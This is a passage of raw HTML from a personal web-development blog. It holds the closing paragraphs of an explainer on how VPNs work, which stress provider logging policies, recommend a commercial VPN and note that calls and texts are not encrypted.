<p><strong>However, remember the accompanying: </strong>A VPN is just pretty much as secure as the information use and capacity strategies of its provider. Recollect that the virtual private network administration moves your information to their servers and these servers connect over the internet on your behalf. On the off chance that they store information logs, ensure that it is clear for what reason these logs are put away. Genuine virtual private network providers normally put your security most importantly. You should therefore choose a trusted provider such as <a href="https://www.kaspersky.co.in/vpn-secure-connection" target="_blank" rel="noopener">Kaspersky Secure Connection</a>.</p>
<p>Recall that lone web information is encoded. Whatever doesn&#8217;t utilize a cell or Wi-Fi connection won&#8217;t be communicated over the internet. Accordingly, your virtual private network won&#8217;t encrypt your standard voice calls or texts.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-03-31T01:50:28+06:00</span><span>September 8, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.tanzimulhaque.com/category/web-development/basic-concept-of-website/" rel="category tag">Basic Concept of Website</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F&amp;t=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F&amp;text=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/&amp;title=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F&amp;title=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network&amp;summary=Users%20are%20more%20concerned%20than%20any%20other%20time%20in%20recent%20memory%20about%20online%20privacy%20while%20utilizing%20the%20web%20at%20home%20or%20when%20associating%20with%20public%20Wi-Fi%20networks%2C%20prompting%20an%20uptick%20in%20the%20use%20of%20virtual%20private%20network%20services%20to%20encrypt%20traffic.%20Regard" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F&amp;name=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network&amp;description=Users%20are%20more%20concerned%20than%20any%20other%20time%20in%20recent%20memory%20about%20online%20privacy%20while%20utilizing%20the%20web%20at%20home%20or%20when%20associating%20with%20public%20Wi-Fi%20networks%2C%20prompting%20an%20uptick%20in%20the%20use%20of%20virtual%20private%20network%20services%20to%20encrypt%20traffic.%20Regardless%20of%20whether%20you%20stress%20over%20your%20internet%20service%20provider%20following%20your%20online%20activity%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F&amp;description=Users%20are%20more%20concerned%20than%20any%20other%20time%20in%20recent%20memory%20about%20online%20privacy%20while%20utilizing%20the%20web%20at%20home%20or%20when%20associating%20with%20public%20Wi-Fi%20networks%2C%20prompting%20an%20uptick%20in%20the%20use%20of%20virtual%20private%20network%20services%20to%20encrypt%20traffic.%20Regardless%20of%20whether%20you%20stress%20over%20your%20internet%20service%20provider%20following%20your%20online%20activity%2C&amp;media=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwp-content%2Fuploads%2F2021%2F09%2FWhat_is_VPN_How_It_Works_types_of_VPN.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F&amp;title=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network&amp;description=Users%20are%20more%20concerned%20than%20any%20other%20time%20in%20recent%20memory%20about%20online%20privacy%20while%20utilizing%20the%20web%20at%20home%20or%20when%20associating%20with%20public%20Wi-Fi%20networks%2C%20prompting%20an%20uptick%20in%20the%20use%20of%20virtual%20private%20network%20services%20to%20encrypt%20traffic.%20Regardless%20of%20whether%20you%20stress%20over%20your%20internet%20service%20provider%20following%20your%20online%20activity%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fwww.tanzimulhaque.com%2Fwhat-is-vpn-how-it-works-types-of-virtual-private-network%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/&amp;subject=What%20is%20VPN%3F%20How%20It%20Works%2C%20types%20of%20Virtual%20Private%20Network" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=72&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb876a5fd8024bb14a84c3d48c7cdd50ae7af4e7e04b0885aa546429823c046?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/></noscript>							</div>
							<div class="description">
								Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019.  Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Reseller Hosting? Everything You Need To Know About This Host" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Reseller Hosting? Everything You Need To Know About This Host" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host-scaled.jpg" data-id="1435" data-rel="iLightbox[gallery]" data-title="What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host" data-caption="What_Is_Reseller_Hosting_Everything_You_Need_To_Know_About_This_Host">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">
						What Is Reseller Hosting? Everything You Need To Know About This Host					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/" aria-label="What Is Reseller Hosting? Everything You Need To Know About This Host"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg" data-id="1327" data-rel="iLightbox[gallery]" data-title="What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site" data-caption="What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/">
						What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/" aria-label="What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383@2x.jpg 2x" width="500" height="383" alt="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-500x383@2x.jpg 2x" width="500" height="383" alt="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg" data-id="1301" data-rel="iLightbox[gallery]" data-title="What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website" data-caption="What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">
						What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/" aria-label="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383.jpg 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting-500x383@2x.jpg 2x" width="500" height="383" alt="What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting" /></noscript>
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-cloud-hosting-pros-cons-of-it-over-traditional-hosting/">What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_Is_Cloud_Hosting_Pros__-Cons_Of_It_Over_Traditional_Hosting.jpg" data-id="1260" data-rel="iLightbox[gallery]" data-title="What_Is_Cloud_Hosting_Pros_&amp;_ Cons_Of_It_Over_Traditional_Hosting" data-caption="What_Is_Cloud_Hosting_Pros_&amp;_ Cons_Of_It_Over_Traditional_Hosting">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-cloud-hosting-pros-cons-of-it-over-traditional-hosting/">
						What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-cloud-hosting-pros-cons-of-it-over-traditional-hosting/" aria-label="What Is Cloud Hosting? Pros &#038; Cons  Of It Over Traditional Hosting"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-vpn-how-it-works-types-of-virtual-private-network/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tanzimulhaque.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdVof4oAAAAALZsWfXXxv6QMDfZo5IvimWN6KeH"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1039' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="80018d78ea" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://www.tanzimulhaque.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="304">EEE&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Basic Electrical Circuit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Web Development&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Basic Concept of Website&nbsp;&nbsp;(16)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" /><noscript><img width="300" height="201" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h1 style="color: #ffffff; font-size: 